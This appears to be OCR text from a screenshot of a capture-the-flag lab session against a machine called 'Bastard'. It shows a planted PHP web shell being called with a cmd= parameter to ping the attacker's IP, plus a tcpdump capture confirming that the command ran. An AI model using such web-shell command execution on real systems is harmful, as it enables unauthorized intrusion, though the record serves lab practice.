 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
Reverse Shell Cheat She
php - Call to undefin
10.129.115.148/oldb0y.
http://10.129.115.148/o
http://10.129.115.148/o
XXE - XEE - XML Exte
Not Secure
view-source:http://10.129.115.148/oldb0y.php?cmd=ping 10.10.14.238
Import bookmarks...
Hacking Playground
1
2 Pinging 10.10.14.238 with 32 bytes of data:
3 Reply from 10.10.14.238: bytes=32 time=267ms TTL=63
4 Reply from 10.10.14.238: bytes=32 time=276ms TTL=63
5 Reply from 10.10.14.238: bytes=32 time=275ms TTL=63
6 Reply from 10.10.14.238: bytes=32 time=270ms TTL=63
7
8 Ping statistics for 10.10.14.238:
9     Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
10 Approximate round trip times in milli-seconds:
11     Minimum = 267ms, Maximum = 276ms, Average = 272ms
12 <pre>    Minimum = 267ms, Maximum = 276ms, Average = 272ms</pre>
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for al3j0:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:51:04.010542 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 5, length 40
09:51:04.010605 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 5, length 40
09:51:05.018504 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 6, length 40
09:51:05.018566 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 6, length 40
09:51:06.017623 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 7, length 40
09:51:06.017685 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 7, length 40
09:51:07.010640 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 8, length 40
09:51:07.010703 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 8, length 40